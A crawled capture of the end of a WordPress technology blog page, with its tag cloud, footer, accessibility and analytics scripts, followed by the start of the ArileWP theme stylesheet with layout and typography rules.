<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3
body_size: 20243
content:
/*!
Theme Name: ArileWP
Theme URI: https://themearile.com/arilewp-theme/
Author: ThemeArile
Author URI: https://themearile.com
Description: ArileWP is a powerful, modern and professional multipurpose WordPress theme with pixel perfect design and outstanding functionality. As well as sophisticated plus it has some exotic features like customization and clean code, advanced typography, sticky menu, logo upload, header image, Bootstrap 4 framework, built with SEO in mind, and theme info area besides being Mobile ready, translation ready (WPML, Polylang) and it's built to be beautiful on all screen sizes. The theme perfectly suited for business, consultant, finance, corporate, freelancer, agency, business promotion, electrician, industries, education, SEO, construction, fashion, online shop, health & medical, Beauty & spa salons, wedding, photography, gym, cafe, music, architecture, lawyer, restaurant, hotel, blog, magazine, travel agency and many other websites compatible. This theme supports the best Elementor page builder to create, edit and updates page designs as per the requirement. ArileWP also supports popular free and premium WordPress plugins such as Elementor, Yoast SEO, WooCommerce, Contact Form 7, Jetpack, Google Analytics and much more. Check the demo of ArileWP Pro https://themearile.com/arilewp-pro-theme/.
Version: 3.11.2
Tested up to: 6.5.3
Requires PHP: 5.6
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: arilewp
Tags: one-column, two-columns ,right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, post-formats, theme-options, threaded-comments, rtl-language-support, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
*/

/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/


body,
button,
input,
select,
textarea {
	color: #545454;
	font-family: "Open Sans", "Helvetica Neue", helvetica, arial, sans-serif;
	line-height: 1.75;
	font-size: 1rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
}

h1, .h1, h2, .h2, .h3, h3,
h4, .h4, h5, .h5, .h6, h6 {
	clear: both;
	margin: 0 0 1.4rem;
	color: #01012f;
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 600;
}

h1 { font-size: 3rem; line-height: 1.2;  }
h2 { font-size: 2.625rem; line-height: 1.3; }
h3 { font-size: 2.25rem; line-height: 1.2; }
h4 { font-size: 1.875rem; line-height: 1.2; }
h5 { font-size: 1.5rem; line-height: 1.4; }
h6 { font-size: 1rem; line-height: 1.4; }

p { margin: 0; padding: 0 0 1.563rem; }
p:last-child { margin: 0; padding: 0; }

b, strong {
    font-weight: 600;
}

dfn, cite, em, i { font-style: italic; }

blockquote {
	background-color: #fafafa;
	font-size: 1.125rem;
	font-style: normal;
	margin: 0.438rem 0 2.125rem;
	overflow: hidden;
	position: relative;
	padding: 1.10rem 1.250rem;
	quotes: "" "";
	color: #545454;
	font-weight: 400;
}
blockquote cite { 
	color: #01012f; 
	font-size: 1.000rem; 
	display: block; 
	font-style: normal; 
	font-weight: 600; 
	margin-top: 0.5rem; 
}
blockquote:last-child { margin-bottom: 0; }
q { quotes: "“" "”" "‘" "’"; }

blockquote:before, 
blockquote:after { 
	content: ""; 
}
blockquote:before {
	content: '\f10d';
	font-family: 'FontAwesome';
	color: rgba(0, 0, 0, 0.05);
	font-size: 6rem;
	line-height: normal;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
	z-index: 1;
}
.wp-block-quote p {
	padding: 0;
}

a:hover {
  text-decoration: none;
}
a:focus {
	outline: none;
	text-decoration: underline;
}

address { 
	margin: 0 0 1.6rem; 
	line-height: 2; 
}

pre {
	background: #f6f6f6;
	margin-bottom: 2rem;
	max-width: 100%;
	overflow: auto;
	padding: 1rem;
}

hr { 
	background-color: #e9e9e9; 
	border: 0; 
	height: 1px; 
    margin: 0.438rem 0 2.063rem;
}

code, kbd, tt, var { 
	font-size: 1rem; 
}

abbr, acronym { 
	border-bottom: 1px dotted #e9e9e9; 
	cursor: help; 
}

mark, ins { 
	background: #fff9c0; 
	text-decoration: none;
    padding: 0 0.350rem;	
}

big { 
	font-size: 125%; 
}

iframe { 
	border: 0; 
}

#wrapper { background-color: #ffffff; margin: 0px auto; }


/*--------------------------------------------------
=>> Forms, Buttons, Input Fields
--------------------------------------------------*/

label { 
	color: #545454; 
	display: block; 
	font-weight: 700; 
	margin-bottom: 0.5rem;
}
fieldset { margin-bottom: 1em; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
	color: #545454;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #e5e5e5;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.825rem 1rem;
	width: 100%;
    outline: 0;	
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	color: #545454;
	border-color: #545454;
    box-shadow: 0 0 0 0.063rem rgba(84, 84, 84,.25) !important;
}
.form-control { border: 1px solid #e5e5e5;  }
.form-control:hover,
.form-control:focus  {
   border-color: #545454;
   box-shadow: 0 0 0 0.063rem rgba(84, 84, 84,.25);
}
input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}
input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}
button,
input[type="button"],
input[type="submit"] {
    border: 0;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 0.938rem;
    font-weight: 600;
    line-height: 1;
    padding: 1.05rem 2.813rem;
	height: 3.125rem;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
}
input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 2em;
}
button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #01012f;
}
button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #bbb;
}

::-webkit-input-placeholder { color: #545454; }
:-moz-placeholder { color: #545454; }
::-moz-placeholder { color: #545454; }
:-ms-input-placeholder { color: #545454; }

html {
	overflow-y: scroll;
	overflow-x: hidden;
	-ms-overflow-style: scrollbar;
}
html { font-size: 16px; }
@media (min-width: 768px) and (max-width: 992px) {
	html { font-size: 14px; }
}
@media (min-width: 100px) and (max-width: 768px) {
	html { font-size: 13px; }
}

/*--------------------------------------------------
=>> Theme Core Buttons
--------------------------------------------------*/

.btn-small { 
	min-width: 10rem; 
	font-size: 0.938rem; 
	padding: 0.713rem 2.5rem; 
}
.btn-small {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    position: relative;
    letter-spacing: 0;
    border-radius: 50px;
    text-align: center;
    transition: .3s;
    font-weight: 600;
	box-shadow: none
}
.btn-default { 
	color: #ffffff; 
}
.btn-default:hover, 
.btn-default:focus { 
	background: #fff; 
	color: #01012f; 
}


/*--------------------------------------------------
=>> List Styles
--------------------------------------------------*/

ul, ol { margin: 0 0px 1.6rem 2.250rem; padding: 0; }
ul { list-style: disc; }
ol { list-style: decimal; }
li > ul, li > ol { margin-bottom: 0; margin-left: 1.6rem; }
dt { font-weight: 700; }
dd { margin: 0 1.6rem 1.6rem; }


/*--------------------------------------------------
=>> Tables
--------------------------------------------------*/
table, th, td { border: 1px solid #e9e9e9; }
table { border-collapse: collapse; margin: 0 0 1.5em; width: 100%; word-wrap: break-word; }
thead th { border-bottom: 2px solid #e9e9e9; }
th { background: #f6f6f6; color: #01012f;padding: 0.5rem 0.7rem; text-align: left; }
td { padding: 0.5rem 0.7rem; }
td a:hover, 
td a:focus {
	color: #01012f;
	box-shadow: none;
}


/*--------------------------------------------------
=>> Anchor Links Colors
--------------------------------------------------*/

a { color: #01012f; text-decoration: none !important; transition: 0.3s; }
a:focus { outline: thin dotted; text-decoration: none !important; }
a:hover, a:active { color: #01012f; outline: 0; }


/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.container-full {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container-full {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-full {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container-full {
    max-width: 1500px;
  }
}

@media (min-width: 1200px) {
	body.boxed .container-full { 
		max-width: 1470px; 
		padding-left: 15px; 
		padding-right: 15px; 
	}
}

.theme-text-center { text-align: center !important; }
.theme-text-left { text-align: left !important; }
.theme-text-right { text-align: right !important; }

.theme-bg-grey { background-color: #f3f8fe !important; }
.theme-bg-dark { background-color: #01012f !important; }
.theme-bg-light { background-color: #fff !important; }
.text-dark { color: #01012f !important; }
.text-grey { color: #878e94 !important; }

.theme-b-top { border-top: 1px solid #f1f1f1 !important; }
.theme-b-bottom { border-bottom: 1px solid #f1f1f1 !important; }
.theme-b-left { border-left: 1px solid #f1f1f1 !important; }
.theme-b-right { border-right: 1px solid #f1f1f1 !important; }

.img-circle { border-radius: 50%; }
.theme-block { 
	position: relative; 
	padding: 5rem 0 1.875rem; 
}

body.custom-background #wrapper {
	background-color: transparent;
}
body.custom-background .theme-bg-grey,
body.custom-background .theme-services {
    background-color: transparent !important;
}
.theme-services .service-content {
	background-color: #fff;
}

/*--------------------------------------------------
=>> WooCommerce Menubar Cart Info  
--------------------------------------------------*/

.themes-header-top { 
	display: inline-block;	
}
.woo-cart-block {
	line-height: 1;
    position: relative;
    margin-right: 0.938rem;
    background: transparent;
    border-radius: 0;
    display: inline-block;
	border-left: 1px solid #cfddea;
    padding-left: 1.875rem;
}
.woo-cart-block > a.cart-icon {
    -wekbit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: inline-block;
    font-size: 1.375rem;
    line-height: 1.3;
    color: #01012f;
    padding: 0;
}
.woo-cart-block > a .cart-total {
    font-size: 0.688rem;
	line-height: 1.7;
    color: #ffffff;
	text-align: center;
	font-weight: 600;
    position: absolute;
	right: -13px;
    top: -8px;
	padding: 1px;
    width: 1.25rem;
    height: 1.25rem;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	-wekbit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

@media (max-width: 991px) {
	.woo-cart-block {
		border-left: none;
		padding-left: 0px;
		margin-top: 1.25rem;
		margin-bottom: 0.938rem;
	}
	.pl-4 { margin-top: 0.938rem; }
}


/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-main-slider { position: relative; }
.theme-main-slider .overlay {
	background-color: rgba(0, 0, 0, .35);
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	
}
.theme-main-slider { margin: 0; }
.theme-main-slider .item {
    position: relative;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
    z-index: 0;
    background-size: cover;
	height: 800px;
}
.theme-slider-content { 
    height: auto;
    margin: 0 auto;
    padding-top: 0;
	padding-bottom: 0;
    position: absolute;
    z-index: 1;
    top: 50%;
	left: 0;
	right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.theme-caption-bg { 
	background-color: rgba(5, 5, 10, 0.6);
	padding: 2.625rem 1.875rem 2.5rem;
	width: 65%;
	border-radius: 3px;
}
.theme-slider-content .theme-caption-bg .title-large {
    font-size: 3rem;
	margin-top: -0.938rem;
}

.theme-slider-content .title-large { font-size: 4.375rem; line-height: 1.2; color: #ffffff; text-shadow: 0px 2px 7px rgba(0, 0, 0, 0.5); font-weight: 600; margin-bottom: 1.25rem; }
.theme-slider-content .title-small { color: #fff; letter-spacing: 0.313rem; font-size: 1.2rem; font-weight: 600;     margin-bottom: 0.625rem; } 
.theme-slider-content .description { color: #fff; font-size: 1.125rem; padding: 0; }
.theme-slider-content .btn-combo .btn-small { margin-left: 0.313rem; margin-right: 0.313rem; }
@media only screen and (max-width: 768px) { 
	.theme-slider-content .title-large { font-size: 3.000rem; margin: 0 0 1.000rem; } 
	.theme-slider-content br { display: none; } 
	.theme-caption-bg { 
		width: 100%;
	}
}

/*Slider Content Animation*/
.owl-item.active  .theme-slider-content .theme-caption-bg {
    animation: 1s .2s fadeInDown both;
}
.owl-item.active .theme-slider-content .title-large {
	animation: 1s .4s fadeInDown both;
}
.owl-item.active .theme-slider-content .description {
    animation: 1s .6s fadeInUp both;
}
.owl-item.active .theme-slider-content .mt-5, 
.owl-item.active .theme-slider-content .mt-4, 
.owl-item.active .theme-slider-content .divider-sm-left {
    animation: 1s .9s fadeInUp both;
}

/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev, .owl-carousel .owl-next { 
	display: inline-block;
	background-color: rgba(255, 255, 255, 1); 
	opacity: 0;
	color: #01012f;
    font-size: 2rem;
    line-height: 1.7;  
	padding: 0 !important;
	margin: 0px;
	-moz-border-radius: 0px; 
	-webkit-border-radius: 0px; 
	border-radius: 0px;
	position: absolute;
    top: 50%;
	-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	width: 3.50rem;
	height: 3.50rem;
	border-radius: 3px;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
	text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.owl-carousel .owl-prev { left: 30px; }
.owl-carousel .owl-next { right: 30px; }
.owl-carousel:hover .owl-prev { left: 30px; opacity: 1; }
.owl-carousel:hover .owl-next { right: 30px; opacity: 1; }
.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, 
.owl-carousel .owl-next:focus { 
	color: #fff;
}

@media (max-width: 500px) {
	.owl-carousel .owl-prev { left: 15px; }
	.owl-carousel .owl-next { right: 15px; }
	.owl-carousel:hover .owl-prev { left: 15px; opacity: 1; }
	.owl-carousel:hover .owl-next { right: 15px; opacity: 1; }
}

.theme-sponsors .owl-carousel .owl-prev { left: -40px; }
.theme-sponsors .owl-carousel .owl-next { right: -40px; }
.theme-sponsors .owl-carousel .owl-prev, 
.theme-sponsors .owl-carousel .owl-next { 
	background-color: #01012f; 
	color: #fff;
	font-size: 1.5rem;
	width: 2.50rem;
    height: 2.50rem;
}
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover {
    color: #fff;
}
@media (max-width: 1250px) {
	.theme-sponsors .owl-carousel .owl-prev, 
	.theme-sponsors .owl-carousel .owl-next { 
		display: none; 
	}
}


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.theme-page-header-area { 
	position: relative; 
	padding: 4rem 0; 
	width: 100%; 
	height: 100%; 
}
.theme-page-header-area:after {
	background: url("./assets/img/shadow.png") no-repeat;
    z-index: 1;
    background-position: center bottom;
    content: '';
    position: absolute;
    bottom: -31px;
    left: 0;
    right: 0;
    height: 31px;
}
.theme-page-header-area .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
}
.page-header-title { position: relative; word-wrap: break-word; }
.page-header-title h1 { font-size: 2.625rem; margin: 0; }


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.page-breadcrumb { 
	list-style: none; 
	margin: 0; 
	padding: 0.313rem 0 0; 
}
.page-breadcrumb.text-right {
	padding-top: 0.713rem;
	padding-bottom: 0.713rem;
}
.page-breadcrumb > li { 
	color: #fff; 
	display: inline-block; 
}
.page-breadcrumb > li:first-child:before { 
	color: #fff; 
	font-family: fontAwesome; 
	content: "\f015"; 
	padding: 0 0.625rem 0 0; 
}
.page-breadcrumb > li + li:before { 
	color: #fff; 
	font-family: fontAwesome; 
	content: "::"; 
	padding: 0 0.625rem 0 0.625rem;     
	font-weight: 600;
	font-size: 1.225rem;
	letter-spacing: 0.10rem; 
}
.page-breadcrumb > li a { color: #fff; }
.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { 
	color: #fff; 
}
.page-breadcrumb > li a:focus {
	color: #01012f;
}
@media (max-width: 768px) {
	.page-header-title, 
	.page-breadcrumb.text-right {
		text-align: center !important;
	}		
}


/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-section-module { 
	margin: -0.313rem 0 3.75rem; 
	padding: 0; 
	position: relative; 
}
.theme-section-module .theme-section-title { 
	margin: 0rem; 
	font-size: 3rem; 
	line-height: 1.3; 
	font-weight: 400; 
}
.theme-section-module .theme-section-title b { 
	font-weight: 600; 
}
.theme-section-module .theme-section-subtitle { 
	font-size: 1rem; 
	font-weight: 600; 
	color: #878e94; 
	margin: 0; 
	padding: 0 0 0.313rem; 
}
.theme-separator-line-horrizontal-full {
    width: 100%;
    height: 0.25rem;
    width: 5.25rem;
	float: none;
    margin-left: auto;
    margin-right: auto;
	margin-top: 0.938rem;
}
.theme-section-module .theme-section-title.small {
    font-size: 2.5rem;
}
    
	
/*--------------------------------------------------
=>> Theme Info Area
--------------------------------------------------*/	


.theme-main-slider ~ #theme-info-area .theme-info-area {
    margin-top: -4.75rem;
}	
.theme-info-area {
	background-color: #f3f8fe;
    padding: 1.563rem 0;
    border-radius: 3px;
    position: relative;
	box-shadow: 0px 7px 25px 1px rgba(0,0,0,0.08);
    z-index: 1;
	margin-right: 0;
    margin-left: 0;
}		
@media only screen and (max-width: 768px){
	.theme-info-area {
		margin-top: 0;
		border-radius: 0;
	}	
	.theme-info-area .media {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}
.theme-info-area .media {
	padding: 1.25rem 0.938rem;
}
.theme-info-area .media-body {
	padding-left: 1.563rem;
}

.theme-info-area i.icon { 
	background: #01012f;
    border-radius: 50%;
	color: #fff;
    width: 3.75rem;
    height: 3.75rem;	
	font-size: 2rem;
	line-height: 1.6;
	text-align: center;
	padding: 0.313rem; 
	position: relative; 
	-webkit-transition: .3s cubic-bezier(.53,.645,.51,1.34);
    -o-transition: .3s cubic-bezier(.53,.645,.51,1.34);
    transition: .3s cubic-bezier(.53,.645,.51,1.34);
}
.theme-info-area .media:hover i.icon, 
.theme-info-area .media i.icon.active { 
	color: #fff;
}
.theme-info-area-title {
	margin-bottom: 0;
	font-weight: 600;
}	
	
	
/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services { background-color: #ffffff; }
.theme-services .service-content { 
	position: relative; 
	margin: 0 0 4.375rem; 
